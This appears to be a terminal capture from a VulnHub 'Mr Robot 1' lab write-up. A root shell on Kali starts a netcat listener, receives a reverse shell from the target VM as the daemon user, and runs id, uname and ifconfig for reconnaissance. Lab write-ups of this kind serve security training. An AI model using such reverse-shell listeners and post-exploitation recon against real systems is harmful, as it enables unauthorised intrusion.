 root@kali: ~/toolbox/data/writeups/vulnhub.mrrobot1 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.179] from (UNKNOWN) [192.168.92.134] 33066
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:56:07 up  4:12,  0 users,  load average: 0.01, 0.15, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:c0:00:97
          inet addr:192.168.92.134  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fec0:97/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1163800 errors:175 dropped:102 overruns:0 frame:0
          TX packets:1063753 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:928332000 (928.3 MB)  TX bytes:848818278 (848.8 MB)
          Interrupt:18 Base address:0x2000